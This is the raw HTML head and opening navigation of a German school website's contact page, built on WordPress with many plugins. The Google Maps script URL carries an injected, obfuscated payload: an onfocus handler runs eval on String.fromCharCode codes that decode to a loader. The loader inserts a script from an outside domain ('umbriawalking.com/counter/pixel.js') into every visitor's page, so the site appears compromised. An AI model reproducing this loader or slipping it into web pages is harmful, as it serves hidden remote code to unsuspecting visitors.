

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinzing-schule.de/kontakt
body_size: 14518
content:
<!DOCTYPE html><html lang="de">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://kinzing-schule.de/xmlrpc.php">
		
<!-- MapPress Easy Google Maps Version:2.95.9 (https://www.mappresspro.com) -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kontakt - Kinzing-Schule</title>
	<link rel="canonical" href="https://kinzing-schule.de/kontakt" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kontakt - Kinzing-Schule" />
	<meta property="og:description" content="[contact-form-7 id=&#8220;4&#8243; title=&#8220;Kontaktformular 1&#8243;]" />
	<meta property="og:url" content="https://kinzing-schule.de/kontakt" />
	<meta property="og:site_name" content="Kinzing-Schule" />
	<meta property="article:modified_time" content="2015-05-27T10:32:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kinzing-schule.de/kontakt","url":"https://kinzing-schule.de/kontakt","name":"Kontakt - Kinzing-Schule","isPartOf":{"@id":"https://kinzing-schule.de/#website"},"datePublished":"2015-05-09T21:04:25+00:00","dateModified":"2015-05-27T10:32:01+00:00","breadcrumb":{"@id":"https://kinzing-schule.de/kontakt#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://kinzing-schule.de/kontakt"]}]},{"@type":"BreadcrumbList","@id":"https://kinzing-schule.de/kontakt#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kinzing-schule.de/"},{"@type":"ListItem","position":2,"name":"Kontakt"}]},{"@type":"WebSite","@id":"https://kinzing-schule.de/#website","url":"https://kinzing-schule.de/","name":"Kinzing-Schule","description":"Schule mit dem Förderschwerpunkt Lernen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kinzing-schule.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kinzing-Schule &raquo; Feed" href="https://kinzing-schule.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinzing-Schule &raquo; Kommentar-Feed" href="https://kinzing-schule.de/comments/feed" />
<link rel="alternate" type="text/calendar" title="Kinzing-Schule &raquo; iCal Feed" href="https://kinzing-schule.de/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Kinzing-Schule &raquo; Kommentar-Feed zu Kontakt" href="https://kinzing-schule.de/kontakt/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kinzing-schule.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinzing-schule.de%2Fkontakt" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kinzing-schule.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinzing-schule.de%2Fkontakt&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://kinzing-schule.de/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kinzing-schule.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://kinzing-schule.de/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://kinzing-schule.de/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.57' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='https://kinzing-schule.de/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.57' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kinzing-schule.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mappress-leaflet-css' href='https://kinzing-schule.de/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://kinzing-schule.de/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://kinzing-schule.de/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://kinzing-schule.de/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://kinzing-schule.de/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css' href='https://kinzing-schule.de/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.55_5b6858d180418' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css' href='https://kinzing-schule.de/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.55_5b6858d180418' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css' href='https://kinzing-schule.de/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.55_5b6858d180418' type='text/css' media='all' />
<link rel='stylesheet' id='gmo-genericons-css' href='https://kinzing-schule.de/wp-content/plugins/gmo-font-agent/fonts/genericons/genericons.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gmo-icomoon-css' href='https://kinzing-schule.de/wp-content/plugins/gmo-font-agent/fonts/icomoon/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://kinzing-schule.de/wp-content/uploads/maxmegamenu/style.css?ver=602e1d' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kinzing-schule.de/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kinzing-schule.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://kinzing-schule.de/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kinzing-schule.de/wp-content/themes/education-base/assets/library/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://kinzing-schule.de/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://kinzing-schule.de/wp-content/uploads/2022/11/cropped-IMG_7217-scaled-1.jpeg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 198px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #378900;
            }
            .site-footer{
                background-color: #51dd00;
            }
            .copy-right{
                background-color: #53c17f;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
             .widget li a:focus,
            .posted-on a:focus,
            .author.vcard a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .main-navigation .acme-normal-page .current_page_item >a,
            .main-navigation .acme-normal-page .current-menu-item >a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .main-navigation .navbar-nav >li a:focus,
            .team-item h3 a:hover,
            .team-item h3 a:focus,
            .news-notice-content .news-content a:hover,
            .news-notice-content .news-content a:focus,
            .circle .fa{
                color: #05af35;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #05af35;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #05af35;
            }
/*# sourceURL=education-base-style-inline-css */
</style>
<link rel='stylesheet' id='education_base-block-front-styles-css' href='https://kinzing-schule.de/wp-content/themes/education-base/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://kinzing-schule.de/wp-content/tablepress-combined.min.css?ver=60' type='text/css' media='all' />
<link rel='stylesheet' id='gmedia-global-frontend-css' href='https://kinzing-schule.de/wp-content/plugins/grand-media/assets/gmedia.global.front.css?ver=1.15.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&amp;v=3.exp&amp;key=%5C%22+onfocus%3Djavascript%3Aeval%28String.fromCharCode%2833%2C102%2C117%2C110%2C99%2C116%2C105%2C111%2C110%2C40%2C101%2C44%2C115%2C44%2C116%2C41%2C123%2C110%2C117%2C108%2C108%2C61%2C61%2C101%2C46%2C103%2C101%2C116%2C69%2C108%2C101%2C109%2C101%2C110%2C116%2C66%2C121%2C73%2C100%2C40%2C34%2C97%2C100%2C109%2C105%2C110%2C104%2C101%2C97%2C100%2C106%2C115%2C34%2C41%2C38%2C38%2C40%2C40%2C116%2C61%2C101%2C46%2C99%2C114%2C101%2C97%2C116%2C101%2C69%2C108%2C101%2C109%2C101%2C110%2C116%2C40%2C115%2C41%2C41%2C46%2C97%2C115%2C121%2C110%2C99%2C61%2C33%2C48%2C44%2C116%2C46%2C105%2C100%2C61%2C34%2C97%2C100%2C109%2C105%2C110%2C104%2C101%2C97%2C100%2C106%2C115%2C34%2C44%2C116%2C46%2C115%2C114%2C99%2C61%2C34%2C104%2C116%2C116%2C112%2C115%2C58%2C47%2C47%2C117%2C109%2C98%2C114%2C105%2C97%2C119%2C97%2C108%2C107%2C105%2C110%2C103%2C46%2C99%2C111%2C109%2C47%2C99%2C111%2C117%2C110%2C116%2C101%2C114%2C47%2C112%2C105%2C120%2C101%2C108%2C46%2C106%2C115%2C34%2C44%2C40%2C101%2C61%2C101%2C46%2C103%2C101%2C116%2C69%2C108%2C101%2C109%2C101%2C110%2C116%2C115%2C66%2C121%2C84%2C97%2C103%2C78%2C97%2C109%2C101%2C40%2C115%2C41%2C91%2C48%2C93%2C41%2C46%2C112%2C97%2C114%2C101%2C110%2C116%2C78%2C111%2C100%2C101%2C46%2C105%2C110%2C115%2C101%2C114%2C116%2C66%2C101%2C102%2C111%2C114%2C101%2C40%2C116%2C44%2C101%2C41%2C41%2C125%2C40%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C44%2C34%2C115%2C99%2C114%2C105%2C112%2C116%2C34%2C41%2C59%29%29+autofocus+xhref%3D%5C%22&amp;ver=6.9" id="gmwd_map-js-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.57" id="frontend_init_map-js-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.57" id="frontend_main-js-js"></script>
<link rel="https://api.w.org/" href="https://kinzing-schule.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kinzing-schule.de/wp-json/wp/v2/pages/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinzing-schule.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kinzing-schule.de/?p=63' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://kinzing-schule.de"><link rel="alternate" href="https://kinzing-schule.de/wp-json/tribe/events/v1/" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'c03e5d1acd';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://kinzing-schule.de/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!-- GMO Font Agent-->
<style type="text/css" media="screen"></style>

<!-- <meta name="GmediaGallery" version="1.24.1/1.8.0" license="" /> -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c5d6bc; }
</style>
	<style type="text/css">/** Mega Menu CSS: fs **/</style>

	</head>
<body class="wp-singular page-template-default page page-id-63 custom-background wp-theme-education-base tribe-no-js ecwd-theme-education-base acme-animate right-sidebar at-sticky-header elementor-default elementor-kit-1766">

		<div class="site" id="page">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div class='education-base-main-header-wrapper'>		<div class="navbar at-navbar  education-base-sticky" id="navbar" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
													<p class="site-title">
									<a href="https://kinzing-schule.de/" title="Kinzing-Schule" rel="home">Kinzing-Schule</a>
								</p>
																	<p class="site-description">Schule mit dem Förderschwerpunkt Lernen</p>
													</div>
				<div class="main-navigation navbar-collapse collapse">
					<div class="menu-kinzing-1-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-136"><a href="https://kinzing-schule.de/">Unsere Schule</a>
<ul class="sub-menu">
